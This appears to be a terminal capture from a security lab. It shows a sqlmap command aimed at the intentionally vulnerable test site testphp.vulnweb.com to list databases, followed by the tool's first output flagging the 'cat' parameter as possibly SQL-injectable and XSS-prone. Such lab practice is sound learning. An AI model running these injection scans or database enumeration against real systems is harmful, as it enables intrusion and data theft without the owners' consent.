 [!] to see full list of options run with '-hh'
┌─[root@parrot]─[/home/hell/lab]
└──╼ #sqlmap -u "http://testphp.vulnweb.com/listproducts.php?cat=1" --dbs
        ___
       __H__
 ___ ___[']_____ ___ ___  {1.4.9#stable}
|_ -| . [(]     | .'| . |
|___|_  [,]_|_|_|__,|  _|
      |_|V...       |_|   http://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual consent is illegal. It is the end us
er's responsibility to obey all applicable local, state and federal laws. Developers assume no liability and are not
responsible for any misuse or damage caused by this program
[*] starting @ 22:41:29 /2020-12-12/
[22:41:30] [INFO] testing connection to the target URL
[22:41:31] [INFO] checking if the target is protected by some kind of WAF/IPS
[22:41:31] [INFO] testing if the target URL content is stable
[22:41:31] [INFO] target URL content is stable
[22:41:31] [INFO] testing if GET parameter 'cat' is dynamic
[22:41:32] [INFO] GET parameter 'cat' appears to be dynamic
[22:41:32] [INFO] heuristic (basic) test shows that GET parameter 'cat' might be injectable (possible DBMS: 'MySQL')
[22:41:33] [INFO] heuristic (XSS) test shows that GET parameter 'cat' might be vulnerable to cross-site scripting (XS
S) attacks